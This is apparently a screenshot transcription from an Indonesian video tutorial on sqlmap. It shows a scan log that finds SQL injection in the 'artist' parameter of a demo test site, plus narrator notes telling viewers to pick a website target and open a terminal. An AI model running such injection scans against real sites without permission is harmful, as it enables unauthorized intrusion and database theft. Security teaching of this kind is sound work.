 Applications Places Text Editor Aug 10 07:44 1
asroy@asroy: ~
[07:43:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (EXP)'
[07:43:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[07:43:56] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)'
[07:43:56] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[07:43:57] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (JSON_KEYS)'
[07:43:57] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[07:43:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)'
[07:43:58] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (FLOOR)'
[07:43:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (EXTRACTVALUE)'
[07:43:58] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXTRACTVALUE)'
[07:43:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (UPDATEXML)'
[07:43:59] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (UPDATEXML)'
[07:43:59] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)'
[07:43:59] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[07:43:59] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[07:44:00] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[07:44:00] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[07:44:01] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[07:44:01] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[07:44:01] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[07:44:02] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[07:44:02] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[07:44:02] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[07:44:02] [INFO] testing 'MySQL inline queries'
[07:44:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[07:44:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[07:44:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[07:44:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[07:44:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[07:44:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[07:44:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[07:44:15] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (
query SLEEP)' injectable
[07:44:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:44:15] [INFO] automatically extending ranges for UNION query injection technique tests as
there is at least one other (potential) technique found
[07:44:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time neede
d to find the right number of query columns. Automatically extending the range for current UNI
ON query injection technique test
[07:44:17] [INFO] target URL appears to have 3 columns in query
[07:44:20] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' inj
ectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Open *Untitled Document 1 Save
1 Hai semuanya, apa kabar?
2 Pada kli ini saya akan memberikan sedikit asupan edukasi mengenai sqlmap dan tujuan dari pembuatan vidio ini adalah
untuk edukasi
3 dan saya tidak bertanggungjawab apabila anda menyalahgunakannya Goblokkk. ok tanpa ber basa-basi lag..
4
5 pertama cari website yang akan di eksekusi.. contohnya saya akan memilih target  yang sdh ada di layar kalian.
setalah kalian copy link nya maka paste kan di sini
6 http://testphp.vulnweb.com/artists.php?artist=1
7
8 kemudian buka terminal kalian. kemudian ikuti langkah langkah vidio ini. Sedikit informasi
9 untuk mengetahui command commanndnya dapat menggunankan perintah sqlmap --h
10
11 Sabar Ngab
Plain Text Tab Width: 8 Ln 11, Col 11 INS